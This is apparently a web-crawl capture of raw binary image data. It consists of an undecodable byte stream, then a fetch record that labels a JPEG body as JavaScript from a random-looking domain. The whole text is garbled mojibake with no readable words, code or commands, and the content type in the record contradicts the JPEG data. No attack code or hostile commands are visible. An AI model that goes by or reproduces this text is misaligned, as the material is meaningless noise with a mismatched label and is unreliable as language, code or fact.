��u��"��@p_�G�a�
)FT�w�S�4�	�[8���X�p�4)JK�lH��mzG�Y�("HH)j@��[,bs!��  �����:�	:�����(x�&L䒂w!̧e)HX/2b�;5�FZ��H+@ a�Q�jАt�� S�6��8����
(�(<(D
B+]t2EcM�D�PM�A�0{���1�@ �1�0�@)�"��b�x�Q,HV���	
�@ı8��=� �?�0��D�@��L�Vw}��l�{OEM� 2�`���1���.i�����V��Pt��?�@,2Ȑ�4�����P�p�X��n�i���]"��h�@��Ӏ�1�"�.�U)\z5zp��� �9� ��n��K*@�G����� ��H"-r ]DMD � �W�_�4�dr!���4ttJ %�? pï��l � ��NpX���
]�f�����T���2X�؉��ʞ�J5[��g&�1y��gD���7r��Ɂ��Ѓ2P� �M������
m,L��b"����\m�����:�l��=�PXVE"�1A�JL�(���*��N N�AR N���fp��l@�|��@Q	�#�NtI^���%60cc��ǎ�՗�t�M� Yh,�KЀ�!b� ԠD��[؉���%X�0]�VW3��`��k�Nn5����P- @���7��ZQ��uH@ ��  �P�/�R��<DkÀ X��Ld8p��'�!G�B� X�m��uf �n6�@��E2���&� "G���U�,%��5�^a�� @�T��*�76 %@��<������P��H2���э%݆,�� 7�A@)�(�pp���v.R�`'3]	���h`JQ1����'$���P�f9C�#�9H ��'A��	�D:4�5��=�� ���2���&>�@p�v�Ą`���$#�y ���A�؅b^�w� ����A����2EA�	@5J�q���PSt5��L����� r;�Vg���L�iS��P�Tc�
�U�6��RC�M��D	R�
\|gA�JB ��*�%R@\@ͻ6����V��T�9�8��~ф����d:�0�GvqW:Jh��e7�<�ȅ.��UO�p�":ѓ%Զ�n`8��� v�[PtM�*�*>I�v���x֯���� (�,�v f��) Gy@�?p�B�H?���7�Kq��-�\�+���P2&�L�3�5A+��N0��\$��k�3t�_��2��``
�'�A��!��$�df�� ���6�3��M;�������!���u=�
�2�T��k�SuhZ�T�?�,<�k�A&����YtR}��5�"�Ї����� a�*��7��;��
�P��
d,P��r�p`�&@A�����A�`�P�P�
�
���^��堃߫�Y1�h\`���n������L~0�0ct��A>�C�tN(A,VxiK?Z�`h�aHM�am��SEr���5��4y���WnK��l7=��m��Z��Lce-@f�g`��.Pp�#��B�	���W�0d�jq �>�ql��u�횁��3�i+xM�g����-��5���oL7����gu��*`���`A�]�����R�G���\�����7�2
4 �2E������ip ־V�����9q�H��C �=�6g"���l�j���^E��=� đ)���D�?<�-`Y��"��jX�����4�8o�u�k-�$ �Y��Us!d ��ގ���	� ؆�=k�f�k�c���f4��IAi⇒��P�	��	b������s�RX2�9�t���{&p3ܤ Ǘk<>�279`Y `, q�9��j Bg�u �Xr])2l2[�)�a���^s���$�W�"��[vQb&b�� 4�jpj�6	���A�"} e|�'�x�rR�0ZPH��@iP\Ņ�u �7�$z����"�/t2	�q�2���_G�M2d�gW��@��vpW�A����v�do) ����Z2�����b 4�((b����?��H��b�5�Y��R����a�R� �A&�fS:�i%@ E&y�?Pq��^�VS�,8���n(P ���"l`0p(��+8,���5��!U7��xH8u �fW����L#P���OzT��6{6��)�@ M�(R"y�ua�t���� � 9��FQ�0�����X�",�h:	yr �6}�k���\�lS�%'2]&R"��OG�?"cKh���z8�:@)*��d[�e�_�ȗI2�PV�, ),:0�gB��=���,?� � (PN4q�JF��&H�v%�%�0�!�bqD-�T�`-5�*]�6�te�4�Nh�_Bw \x� ��i���"%0��X�0ϸ�B�'�I�c )�N,����Y��J�T%$����X"hD�	�Aj[3��QD��R$	B
s�H�_��h��_��}��A;0�go�RR2�L�Q��g�60�=���Y:8��k���䁒��yr?`r�>t�CL��!o�� ��%�	�&�j^U 	�,`���/
P(й�<#o��AX�>�c��/
0�Ԙ`��k%�U'yy��p���d�Rd`�	0Z$,q	���ѠC�(�0f�y���)kg�ۇ0��I
p)�o�&�˂ p_�xW����|	���r�y �:�)>5�yv (���&hl��$BW1 Q2=�Sj?pwz�?���5P%y�4�/c�R:NJ&�׉�i�4�W���+���r�f�?��K�(�,%�p��fV�2��
yT�']�F&I��F%pw��_kǐ�I,�'��v(k�/�G,2P��1hCYil6݃��i�5�r�(>�ĝ8 �!���l�tl ':��W���y-)}i�p-��ȴsK:���J?6}����/:�N����\{P{�\�b��t�ɖ�ǚ�U`�ܤ��� ���tV%+j��×yB�i4�n}��\�[H�,)�/ҩ��){���/�R�p�
�{0�	��~0�5�Q�Tzy�d�`i ��@	@����0�B�)H�����et�C�X���v��C�&���<�*p�5��TG�P�jC�Q1`h�T��b�p��#�V���\�%󗙃�|<��ǵ.;f��B@�`g�1T�0�g���H-�h�Y� t{,�RW(�^�Ɩ�J5��"�`o�y�2MN�м[��5�h��Ub�����|��{�� �v[CaF�$SS�B�f�C��=K pS�MWXi[uy�vv(�Z%��={�d: ��fR�u ���? ��pY����X����A��Q��KTt+A�#�F����"0W W�QZ���80& �7�ט�ƪs7���
��"�Tc�Х:���������r�W,!D.c�Avb� �tJ�Åh��B���"��c-���u p }��y���`Y�M`�QB�0�h�doфg��/=`��*+%F$�f-��0�Q)+0��,�	l�Cv��Y?:5���c���b����/��^F���E:�c�5��;3мݪ�%`k�&o�yI�tj(p`�b?:�~Q6�9n0ʛ�~;���|���t\H8����!4�t$M=P��|�e,ǆIE��	��:A�(�q�6S�Ic"�=�b0'Q��PLe� ��$E�q\2'��n�[bH+%��Y��5��\���xC���jMkկ���Ɔϲ6�q��U\�������e�X:�$FC�qr#�BS V��eN2`0�S�r���Յ˩�U?�O|b@�tƉ�ƙ�y�I�||dN��U`�:m��6dSz76�'4fN= yW�S:�	Ma�a��*X�F����g�X�!(Ყh�=���)�X��(>%����	q�����@&`��(t�֖��ߠ�, "�JJDk�&r=� H"�c"ֺ!��7[:`NP,�א�e,�򼒚��C ��%m}�N+�D�n�f{Ӊ�� ��S x��мD��[f�ȁ�M]��@L�B�LA4�ML��ە ��̉�b�q����p��U��*0,`̦yWj�
��7���	*; M�|��[}~\%, b�'���-4{²m��p	�9�`U�Jh5��A����f@���(�%0�*�9>��G)H�����&P�N;�'Z�+�\�|,�\E��z���><-U�f�1y�R5�Ӧ]�2��"�0Ghoc��'1��<��:sS�
0.�A��^m�|��?�L"HM$��] �m���	�����U�5�Q��q`' �BV�_/�Vj���J�]ҍH�����\�n0�.��⣢,;�҇*���֛^�{����zy-,���dr��(�M$r�ñ�z�D",X)��&= ��~��4dCO+����|��v��mW~)ݎa����~,)�b�_/m�bj����*�*->�(��V�*�isU-0[�2-i�pC�Kj.�!�EJT`%���U鎳�4���kW熙�cN���S.�ݵ�a�^�ķ9.>���_���v�P@�(V ��Y%�U� y�|j.��Ɲ ��&Q1�P.4!PdPn�n@d��S��|�t�������J"��,�j픸 ^���Bw�̈́7w�����*��(���Z�*���GW�7ϲ$�F�&���q�5Ű���V��l����s>��]�NW���$�۷_�W�z-g��UŨ�����或��:u% ��z6�L5�RK���Y��H-�v�@�0���g��|�Uc����@�����Oa�_�Y80���ǳ�r�T�r(@׫5�k8��fc8S烊}L>JO� C$ZLLJfj@X�fX>:8��0����̠\�����b�2v�02~rt�8T����T�����0Lf�6@:f��<HZPPK~BBXhhPZF>\0�:f�Y�~p(� 
5���
ʕ@8l��H�\t�Ҁ�ב'2�EH�IV�w�Ladd2M*�Zj�t��:0<$Pт�q�@��������@C�<|�ȁ�5lD>��1��Tp�C$
��4�B��@�\���S`� �M�jP[����L�c�@���h���_���ぅ �u��P +�I54@�6T�(q�_b)?�9᠆��d�|��BL�YB�%�q���+���8@�7�.����"���r�  ⅂" $�� ���P��؍=U;E@Ԝ"�)F	�T������%6`a�jD(���,�%�r�!##H�@�~i1$��48`�d�k:1R�Cb�ςFH z� x0���;	�cT�"7�2!,J`- �y w~ `	QT��J����!��;�C�#(��kұ��Ż~h ����?�_0ς�^��Y`�D0l�$���5�H0��bhO�8x"¶lܼ�(!)0x��~�5�B�"�S�� �J�J`���L�!VE��0M��\�+.R����,(w�#q����L!�?��v�{�  w�gj��V���nX��{�@�#j�`�6~� �N1�D~ �)EΤdS��;j@��8��:f�@E
b8S����TS=R M!�&�3sn D$~��KY����  l0A� � �
�% PZ�!�n^��5��J�<����@��4�E�i��rp�VS������!M� 	E�SlM?�Y���hi���_LE��P����gs���
R��c��!�����<!��!P�h(:�f��/LЁKIy
��������� K�7���:؈_�}u�c�3�������ͥܐB�T�x���,�@�@P���B@bM?K��Xq^�B(� ,I�&)��� ��#`�l�.�� ���S��	a	��bЂp�K60����`^P���P���?�lG��=�<�����&�0UB��d��3�Jd��R�����p71�X}�M	\p	X(pS�"xEjw�z������]Kk'ؙB �T` �R � <�Y�D
��%E�#��vHNx$*-~+D��A�E Am���%��±��y��� pŎ��� jDc�%�<,����@INrS�(��D�^�OZ <T)R��"p/#��Y��#,�H8�Ssn�IM�:�+��! ��@c��$�t@6����{A ����BM�U$�R2��L�de�RbC��D#�//��{ҙ/*�1���� Q;�^���d�mA^~P�� nB�i$�P�����-���*��O�R
@�l�BX()̈́ٳ��Y��4&�h�	�
��f:��r ?R��S@�(
�]+_��!^� ��U	7t� K4�Yr��0؀Sq��hi	 �j	t��FZe �t��[<h뚌(�C�� 4�����#��g�
�0RH�Q��bUsd�D�Y ���uq6I��5Fia�t/С����/��4�)1�AvL0��v6��%
�u[h�88U&�V��@��@� Dj}6+ām(*����?��ʅ`L��[�qO�0��a���J�T��l��K�l�I�X�$j��Ж��E(.[P�ږezHPˉ"x�Tu�6:R m�DL�T8.�@tD� �E� NK���U3�Zn:?�a�3����.+H��F��؍��UZ _#���/�
 ��2S��U���@&�Q:4E�(�I��d]��H��E���K�c~�/lp����^�=���1젟@0�$��D�&��
m9z����4��#{�G�3���j�ƐV�.N���Gb��5'��O��W�I�Iۚ~d���UvՄph��Q ��
]h%C�RE#�Փ%X";) ��ro�q��DYO�(\/X���$�Ur�F:X��E�U<�7�ِ�٘(�h���|j�̈́K��:@"-�z����6�Y���a��p+. �"{�J���8Q��ײ9�8�H6�v>�[�K 3�������^��NJF@^�Bշ�)7�bE�� Bk	]MG��.�F!��AQP%�t�3b_�f�L  ��	h��������\���Ď�u5O�sh�<���y:��ƜN��� �W���0�
��T�R�$��!Hr(�&\a| �r�)P�=
m�2���L`��Pm��r���(��_ �R�Di�~��� ��b`�pjb �R�Ztt`T���[X�$X�����d��Gf��/��"L�H#"�oh�N�eJ�mp��.�t "��h��PZ �J@TZ�b �N��B�	�A�o���O`�R��
e����i	��q�E���_�P� ����n Kl0+b���%a��FXL�56�h nL�3D�Xn 
d� J&�r`	��y Pv���؉�&�jl n@��\o	,Ej	l@�� ' �
Pu�#P N�u� � �m�3
��f�ФNA���K`,���`�ff e��V�+7>�!��h�v�e@���<~��!(pg�㧼q	����KMa �{�T�X j���n�+��
|b�@?L��`A @����'�" :`�e@"d��@� �^'�̃Ԗ@�qg�H$X���.t�]<�=�c%�(Dpgd�j�x� C�� 4p��� �@�T�A�0�oA��o@r�(�@�>$��bEzB<�K�	��D�#l�$�@.a����. �.^d.{ ^-�� )��hI
�'�����: *��XAF�t�T�����3<#p�Am��� � !8V�	��$nd	0�	^�.cGh�p�/!!�("(�F"Ԁ'�`La�P���$X�PN���(��,��~  �$dB4�"�27k�VS$z�<�3=�� �&(��X�-F�6 !�p �'ҐZ�¦�s��o�iL`�o�����<�8�n;!�>�s�L7Tb	�`%�c:ԳC{�D~� Ih�$�<��$�NE�B�~�?��7��LȚ+I�bF�3!��->y=��ض�-P�:�B5��C=TDC/�7IEqCm 
H��P���EO����N*��"�*~�3M;�-m��P���� /�IC�I��.��IC�]�R�s�n�B#H�'"����� � ���)$��>�3â3�'��pc!zS1L��\R5C�Z3J�tO{P!D1�Uo#�"F�sP�6�b8`	�t	�N \x)))�3�3>'�4K�2�s;�~d  ���L�>� 6MŰuU��:�:γ1��G��;��s	H�&�r��rW�fL,�")�ǿn@���!��v~`FE�"ĕOM5I�q��[QLD�i_��a!>�Ǧ��$ق�WIb�eh��. ���t����(1;�)-��5P�QY#�PC�N@z�V i�V ��6�>�g�v=�"�6�x6c�c��}��D;5"riM�P�	m!�Y���* ��w*Pk50�Q)�,��`i}e z%m��L|%�ф6q��W 	~�U��WP�)dh�)5�W�= m�ILh���wp7��@h l��W6
�(��"R�`|��m	N�� ji�iY` |E`@y��>�>m�e�. l  eCM���{Mр�
'h�vt`"��s��=M l�N�pY�"bwp���z��v��L~�LH�twx�mu�7�wүW��:@|y��Q}��7W�@LT`���y����*Dy�BdU��fu��v�WX�WFi��x"Nan�3��4$����N`i	`F�Su�W�`��!�x���@�&���TGL�x|%���p���{���y! .��yNg h{ei_�>A`��VXq�W�3bp�~�t�+l�g�xX��zx	-L��7I>.X  �I����2y��y�Yu��<�>��.�Hx� y4��Mf |�{}b.��������"뮮�b`dPL���~���!�V���!���� �|���7r��r���y�l�i���k> {��W*�� 
�gy>���E�� ��F"p�!�U��M��o��6^�)� �mѰ�	�W�؆a�AYL`�	f o�6:t���`���DLܡp��j@v�]�z��}t`����-�hw�
z�Q�|��0@�h��lX��A�P�VV���9���� �@nc`�Q�w���) �Y�/"�� ��)T�?�)W������ �"	�Y*l�d���ׁ�7 0{y�W�Y{,
�p�є�:���Zz�+�r�����y�p�Apy�%�ً�R�W:���1�Oc)�x��@��ئ�8G���pVY �8�m���g �Qc����B���L��
�x䷁�
���Z�`���� 8�~Ѷk�W ��?Y������a
`�WyH�a�#� "�)�"yC����P�J��v)d����ɖ�w��Q7�)l:����7`u�r������~��r+y�/a�O�?�-7�:{�  Pc�UA��-j��? )U8s ��H��Z��;Pϭ3X�:�G�*�ALEA��� �Ц]���``���Aa*��ϼ�w�ʟ� �ۧC�� �L�� L h)���x��W���� @��h�����Q������F��L=�WY���h:��E���#���*`Ru����ݘT�"X�� p{��f&<����w��y�dLB��VZ���Z
:�W"����.a�6 J�ئK 7���{�	K�w �e��X`B L��Ap�
R�!g㶅v)�6����y�|�K �~%���WE>7T�>�2 .**���A*[�JҺ�a��b��́�PL")2��!eμ+me��vx ^� B����i�P�J@|ߘ�z+`~ �%�Ybz	�'&n�}i�K��A&�z��783���Ѻ<�"I��N�W*�>7l8������ۼ�A`�����h���{D���<��Ķ�y `$�N^Y_C!�A������ j�%�KW@�/�7C`Ҭ;�`FP"i�QϞ/������tEHF��|�dDz��;��~D(�,6��2ަ��mz,������$�w�KR�w^t�ۼ�,���)��@"T��B�����1J�� �	����7`f�a3P�Jj��Q��L��C�~���M�	����$Q����~)��`�x��x��$$�v���x|l�r@�!m�)1��!t���2���!����t� * �RA��ܠQd�8�D�%�Tb�d+m�\j~`&�$8x&H!Tl���x�CƄ�*H� @�W�TA��!06�p�ʉI�z=��	ITN(Ƞ �:�P���ޔl��N���p %�62�>���cď��y��+�#J��W��[�|A�!�X�q�Z �t��]��v�cQCq��a@� ����Xj�z�1d���?f�U[�]��v�t+�åL#:|��a�!� X ���J�;u�2���p0�n�Qf�����Nog���EO���r����`�-�1,$�i9$�ٖ�.�@s�X^���#�^u�I�/(��>�*�An���3$u���W�p��n��ד $��6�	  Z���A')TWYp=�{�ga�Uaz�1��P@뽳��- �|�EC<��ی�?� ��0��)�x@�X*j��x�qq��5�\�v K&��1�哝?��6r�Ep=n����vҙ&����� `'~���S��W)'XuR�=����b�#�i�4,��oRܪ�֓���������~�
������R�($�S���	�ؘ'�$p
�H�8��`���X�`�24k%�����x^z��� l���|�Th�։h2i�'!$K�k�"�TR�^2�h�����]�Z�X�Y'��7��a�/��j[oɰ�g�'L-iZ�C���9� 	��p��"'E���g1\c�ǫ�@���J��^����?+��83�ri�8ى�]w�@	��D�&	`�����ͣm�/��B!�w2���ˮXw�Z��	����bM�}M-�$/+ET%q��|B 	%(�m'��G��cyE���d�d������u�9c�s�{�	�@�-� �I.��ߣ�����vpR�(li;��{e;��������Y1e��:��[羹�K���:5DG���ڡ�� 7c�`�A��)|�0���"t;0U�u�㘆�.���W�;YRJ󶜉Fa��ʐZ �RX�x���	Ȇ)Ήm��\l �6j� �����%z��A�[4;���bě������j9LS\����aTc`�xA� 6�(���ѣi��0���B3P�b.�!|.�ӝ���Y�b��q�u�S`B_7c
�HH"��zװ#�2(�"'���3�������Ѱ��A�`�����O,��S �8�K���ݑ�f)ST��PHШN�L
��NX�F�"�Дf=d��`( {�U A�>��.�͞}0z�7�Ӝ"��Ԧt��C�3�-�@B��$]ʋ�j����8	J���*
�4*s
RE6Gi�@kj�"� D�q�N�9i9�n�aS�'!5:��t0)&�J�	��D�x]��As\�F5��J��(ed��*(�����A���X:�$VH��bG��Rː�KQ=�z��P�R���5�4]U�G4�����Vb]b�M|�@D�T΋pJ>�t��Fy:o2�G���%>z$r�pY�	=�$xы�ȩ�,�Nda�h�0�(�q����2���m��Az=���hKeր�B��3�G��	$	OjܓF���V��/���$T@�RXh	 #�8:�5؄�J��uJ������Տ:��C���M�S�f�;
I�b�*��n��`T�!��60�s`@1�������:$��7�'�8P��aA�����=��O8�#Ks �1�]�$�Ā�s���Q��	h�p.?�+�fk$�L�OzDUu�F�Ă7v0���������5� D�4��x!�G�B�B!�L��>`���,1��F��bɬ��_	�ƛ]�=�\1>��#]i�T�>˅�	 (m�&Ut�Ӯ�& "�sv�D 5ʤ��a�Q����g�:���06�rJ�*����֢����GV�E�0^�&0��Y�j� �ʄ�L`�@,�T,�\�1д@x��!(:0:U�Ko� 
t��e�47��>�I���9(x�PG�[u_�n  ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/baf0df93-47cc-4c8e-bcfc-9abf8c389a0b_.js
body_size: 281771
content:
���� JFIF  H H  �� C 


�� C		�� ?� ��            	
�� S  !1AQ"aq�2��#B��R��3br�$��	4C�%Ss��&c��5D���'6e���           �� 0   !1AQ"2a3q#4B$�Rr���   ? �j5�.�ITd-P���bP6����#�>���q��� pxqtd�J�Ý=�@�����A�R.�<����C� ��I�y(mk�kCD a=��Ps��k��~�T��k��� v@�l�^ӻ��}>�̂��9�є����=�v	���7���@�T��芄���0�`��P.�|�� Ga��Pt!'���{] �0x@:��a'���)�A �IDA���b���F�'�}P5�s�$��@�6��3#��`�P5�����ߘ�P4R��<Bc�� .�NO�(h9Չ l�@@�טkc�ё(���}�����8��=��Uւ�F�.q!��@�m,#�G��T��;�I�{G�A�$>���@�ִ��� ���po� �Hv��4`A��@i�G�Gs�)�0��s�N� ��@�%�^d	�� T����Otl8�p$�?�����A.8��� ��ʌ5 x!�r\0�pXw�N9�^�/i<�TU{���p23��S�i.�C�����Ě��kh�-ˇ�?� ��Z���������L|2��F{x��|Tx��,����^	����h=�i�퀬��쀍>�>3p1�;�l�g���I��@�|~��c8�p���ٙ��=�<�j�9͑���3k��c�
��P5���A� �8��(�x3�@�����J�8w% ��c��68	��@��>����K�[�i�O'�5���E�i�~L�i6��D��@9�� ��J=Ls}D�8��3�$ {J�ǗL���Iq�A�0�@h�B��@�N�&s��9�#>�Lx�sZ�g����&�K������r�� � ǌ�i����U�2;� 2n<����3����Z;g��p�	��<ɞ>��\Z�;�}#��$'4���{aJA� ZA�I�������T	�9��#m'q�V��4m���� �,oj�*4z����
k�$��?ui6�0���q�� Um�h���E�f���I�
��C��L��V��J;�F>�e{	� dvUA�9�l9�*C��$G
�#���v����q0� �2�0�V쌈Ą��i `���~�3����ٰv��Oߜ'ѪG����<(5Y~�v�kvǥۧ�
�3`�����'kp=֘�� !�ϫJјU����9z�O��v@e�)��J潺1�h�O�J�:ĶDrQ3� �(�B���TN��rϘ�Q<�E(�DY��6�B��P#"F3��Fa[���ڦ­�B��V�Uj���J�{ef��V�����P�&��]��|`���)y%����fN5X�]�������t�s��D�� �(��9l�	@8n�G��28A�>�与���q�4�?�$�������R���IǴ s�#ߓĠ�0:�8�!j0�f���Q�'���P3t�z\�3(;�8��x�/�$L�� ��q ���� �9��Z�罁���� hv�Tq ��-#l7�2����d@�!�;L�Âipy-�q�.xl���tL��pi�J�7ջ���@�$@�#�@�ݾ���y��k��(��'Ӟ=�ᎃ$DGd����1<�	�dC�1��1�pL~����F'���� �(C�- #9A�sX��#��P%G��\�D FT�3緲�2"2@#����`0��pZ �L c��?�g �D�y A�Dyk�Hi.&2c�� �����(������2���9�f2����� � �w�9p���w� �(9�9��|(PV�G(&�F
,3�q@i��s�TQUִ��Gk��-+L� ��0y�Qη��8������������Ә��]���g� �c�hls<w�P�P6��@}��#D��
�M�;�p��y9�tlg&1����� �	x��i8�큁�UI?�?D��Ƿ(8� =���	� and� �Kr3><��N� c됳��R���Ӱ6�n��;���5�~�p���������2RH�-'@�q���*c�� ��ˀ�{�C�]��@�7w�2!@c����1=�
C��&y�g{V���D�YUp;H�� {�����N��'aD4���r��" �9�w�v��=��M�n?�)�D�'����2�MP�6��#�
MP�:	��8P�����D���H@����܄����� ��� ���5�{�i� |�Ȓ$N=��KWў;��*YU� �d�<��4c�31�30�x�7,�18�G���e;4�����H�ݤ�p��8ʀ�dN�JL�v�*S��d P�`2~��k����8�)�4�Ab'�]s�7dq=�
�#a1��
�� `����L�3�y'��� �$v�L�mF��q0��E-�e:��>�7���#��+V�..�g����Y���� A��ZiMP.�K��	M&G�X[� �:Հ���5�m"�ٿ.ݣ�¢�T���
yL�
�e��P~X�ʂ݆X[�J�	�ʅi	Q��eQ뵰`�R6�m?�n��b-b C%Mӽf
�mVWq/8ZE6��Z6�feXk�)�B�&0O�Sv[�}\Jّ��S�O��-?���l������=��䓒Pp�..�`D�\Cd�� ����r�;�M�k�q���(� �n���sg~٘�9@�����@�+� �?c=�vL���}P6����������	�рq2��-'l��@.�y<��L���-0�	����?ߔ��f�����Z�ۛ$�i�S� '��a������	�@��$��3� G� z� A��� PP����a���7�����͒�� p�1��P�ӂ �s�� ��ˀ<�P)�I��;�n�	��d �=E��Gtv�D�r�O�ݤ�8D�@�����s<g������v��#��,i.����^Oc�ը��D����� p��.�@���#l��=�Dc	��?O�	�t��6$@�?�� | ��ݭ��t�P��h#�@��)3kZ#v�ß(Ǹ��9�28�� �{KIk�I>NP0ԗ��'��C_M�t�O��(�Hf{�����k� �#�W�ms����Ng� O��n��a4��~�_S$EJ/i>e�'xN�EM��� ��� ��u�M�&�j��@a�.�q�C��%J�n�@xU` ���=�q�@�@��tp�P<	Ǽ!"y� G7<�c�I�<�H�q@��?�T5	�G*���>9@����P$Ē����(����TnoA��{~k�=��¤�c��k��R�3)nӭH���*˰I��=Ԥ�d r��vF����O�d {g�� ��=��=g�'�Qn�\gi�?�K����꫒s��{�2��2������0恸y@EL|�&}23�@��"uB�D��=�S��1�� �}�	��$�2���|m�^����w����	 ��;�Bj��^pg�	���bIp�;���!8�Ƀ�� ��'s�
��d� �;ݍ����L�0���Ii�=֝�*��g��<)��&d�����ۓ?E[�h�  I�H�@��x?��B ��v$����88|Ɛ2|"$�]�` W�1���q'����*��i� �0����2O�66r`a ��$FA��gn=1��P4�h�!q.�����5;V�Z0D�b�u��� ڇ�}\��K���i�x�_@� �&�U�{�]R�	n�3R� Sc@�h�Ƌzf(�g���Se�Q��e�U����)���w�	e�<�z��g�i�
=jR-*\��֥����݆J�ܜ
=�T�UuGnq�*�V�B�M�V�?�0�łPzeV���Ӷg$-Y:�'��c�ߢsH'�P8���2��o���y'�cL� �"2��`x�'���[ ��|e��?$��sN���9���^�Y`��'�2���2$�9����<�P(qw�a� ��<���{]��g������Cc�N%I��`��2���Gs�胇��	�P87s�����@�d��%�0$84�D�k�a�FG��dAk�}�ۼ��ꁢ�C����k�-w�+��9�&�Y@�� ��}F~�D /%��ل���%�'�x@';k��F@�����P8��m��!�Z�rI��6�P5�9h�a���I�� ��u]�5;�� f�y��!=���D��@�������6���bg�@֍��\y�?���M0L���k��l��<FX=���Ȟ���� �H���\X��"<�� ��'�;$�\����������]�����%���4�O�2�A�d��T���Ht��=�;w�k�� ��kZ�Loa��)�|���t�V�᧳�$ee�J|q� �{��7��N�T�ס4A}�UA�	�!��@����=`�#0�\�J� �P5� ;}�!=���A8����1��Cp<`g �!ӄ��P;�5�8c?T�#h�aI�I���v� ��R��<)��$���+P�:{q$��J��!��'?D\׶#Gh�8R�ɐ0rTqi���* �@p�;��e�@D#8�*K�x$�m��%:5�����Kv�j�Ws� u	�aˏ�{J��f i����i��C�3�81�򋣾�&c�
������
�m:0�i �ʥ�*A�p'
 ��\L{)� ���z���+{&������Fz�� v��N�I#��E���s����y��w�q3>��U�f���ѴW�c��DLO�h�^�g$̏q��:B�D����ȓO��1 �υA�ii���� �Hk����wʍ��Z��0xR8���$5�"	�@H@�� ̴�彄ă�@�!�2s'� �,=��H@�6�=#��e �H-��?�$��	�$�FV0�p�o�D
li��W�F0��O+YC*�hqq��8��c��(�s�?P������q�bƟ�&�ee�L��c�#詔�D�ī��. �a����@����'
�&��U���	�N-ž-�<,n<lG�K��U�&�(������{s�V����M�M��Xih6����zS��;�<A�Z�8���$�A@�e� �a�\�����;it���`�@�i�D�%nk�8��8� B���69�+�5K���s��P	��k���;�8KZG��2�X"��Z_�P8��$5�ܔk��v��B�EA.q3��s@�n���� +[�ݿ� i$�L�P:���(p��3�?ő1�{��#��k�  �m ��5�ݵ�y�
�D�K�=�@�Z\�K�ɒ5�1��ɉ�O(k�a ��sCZ� ŞP8KD�?C��e���
���I L������4��Ď�;{�� I�q������k��I=�'��qt�s(84�T�h@�@`�N#��C�Ǔ���
��͑�q�쁎k�Ov�̌q����� ����he�q<ˊ�/�19�	�`0	tq���`q���τ�Q��ָx� ~�ZZH�d�	��{Z�H!��� O�4��m,-��|�W$b;�(!�71�@3E��O��qtkZ��~��\�湠�#���@�]��c�c2;��H��&ڣ@�^�1�Q�R���C|��4;��I�I��� �V�餍��Q"�D��<�P&���@� G�ϲm"L Gpg��� �B9|�L�0�=ԧ���{��r��2�0̌��聳�Fp�'��sI �O<vY\wC�O$*z�sÚ��d��d�WT�0	t��	��Ϻ-���&��B杤�t��D��	v*Rc�v`colB;�p�9�ʁ8 �T�;���k� \ �Z{�&?���L��%�-p�o��;1��{��- o�=C��, � o>�t��e�0 �֍� CC��(y�#8�J �4A�F�*���9�� �F]�:���&A$sU@o~�.��~T���D�
 H�0pU Nv�l�P��'"e� Hs�r��]����"�����vDk`<�5����膃v9������S�6G� ���F�7n�7����)�fI9�`aY&���8��+:�1��$	��J��bT�]�ID�x���t�ɤa����xVK�S�I��@"��$N� W���|��H�����|�9?d{Ad�2H����H�H&ꈼ�L�������$y���&y���'v�\�c�+�L�L@'.��+�/�L�OLA-��څ5 �^ǧT�H�T�֥?���$�Z#��=ʤ�*Ԇ��o�'2��ݘQzm �u[6��J��g;s�¼�Kњ_u�
Fݭ�beMjU��N1­�7����u-i�]�;�S'(�s���M�VѦ��c#*b]!�)xF���Z���"yZ�8�{��v�?�8��d wFvӶ0�g���A���<�R��`L�&>��-/}�����(a����(|Ƶ�Š$ yc�s����� �#� $���{ v���ݽ�G����#?�0��i�N	��d� dm#�;c��s�9 p�-q]���M'������v�y���t�K@1 s����i�#�)��D w�s��D�ik��}�xAުO�P(q3� L� ��iph������&�~�\2DĐ��#vӂ<� DO�p���P9�A�#�买'�x�2H��7�� ���� ��h �eB��H�bJq�"|� ����.nL� ��A�G�ZD�;��� 
--0]��D�E1&\`�Ta&Zbf� /y ���m��:'Pޭ�8c��5�d���(#���nq-�H�:���y90��s��n y���u6�	=�5ޣ���9(�w˙��Ё	O����A��\7�"B��^j��� /P�o� �'����������]^�n@�pw�Ti� �RŞ�8i�Z}3���e�O`�D��tod�-(g1$w����!8A��k� � ��3��A��\�9���H̟���	��Z��!fI��T���I��0�l�� ��GDp&p<��-���L"��g� �g�Oʀ�0艜�Qn��֑�'�aefѰ�Zy��U�M{`CLxR� �C{*b���}D
S��&A��D�8�8�Ѻf�#�Ğ r<�� 7�#8���P�����DL��@%�����J[��G��!
 �e�� =������N�t>���P���Oc��08�I ��e����e�m��YF��'9�G�q����n�pi�Iq�����0L�+-3��&|�y�� 4	�E�wmw�	���E�A��Nf��4�\Z�<��'qq����L�#��G8�A�쁮��&�o�[�� >������K /8"'� ��N`�sq��@'�H��(�C+Cd���� DF]<ߪ�v�x'� �x��}/hv�&@�x�j-Ϩ�LD�����{���J/c�L�FU*����S��%��V���&��u6� �u2�rc�Э�P�0��[$輞UwPJ����O�"קX]]��p��l�� }W]���W!���J}�dϙx֓B��� H�0��k�C�>�>��mq�?U7��[�@~��J��"!�o��s��8�"A�+M1�>G������psL���a���d�A�~փ��?�2H&{Gb��=� �A@�t�$�@�$��	��'b@Q��1��N@oC��� Kg��ึ&?�I��i$�@73	��(�[}m|���?(���<A@�� �CH���P8�y;� l5��C{�w� T|�2|���(��r
�ӂH>'<��Uެ�ߜ�{H;�������X��5�i�r��8��hdJ��j�'s��J1�͆fI���Ĵ��b~�ꄷ�ӌ���\ 9��2���i�>��P+�I ��U��%�� �44�(�\C���?�a ��H����9<��aq3'h�	�$�0����D�'!j�.%�I�P5���ہ��j8��n'�?1��Fs��{ 2����W���@*��e�8�G�@�CD8�FA?D{� ���@A�NCs�O��@��i���L�p2�=4��#3� ��Ժ��i�� �
�pAkL��LV����W:��L���q�+�� �
�-�֓���Si�b� �Fs� �HR�C��;��V�G;(jv��9�CPǌ�<��k�9�B~8�U�!���6f`�c"P+�$G(y��!�ǲ���ܤ
